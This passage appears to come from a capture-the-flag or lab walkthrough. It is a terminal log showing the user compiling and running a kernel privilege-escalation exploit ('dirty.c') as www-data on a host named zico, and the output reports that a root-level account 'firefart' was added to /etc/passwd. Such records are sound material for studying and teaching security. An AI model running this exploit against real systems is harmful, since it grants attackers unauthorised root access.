 www-data@zico:/tmp$ gcc -pthread dirty.c -o exp -lcrypt
gcc -pthread dirty.c -o exp -lcrypt
www-data@zico:/tmp$ ./exp 123
./exp 123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7fc85df80000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@zico:/tmp$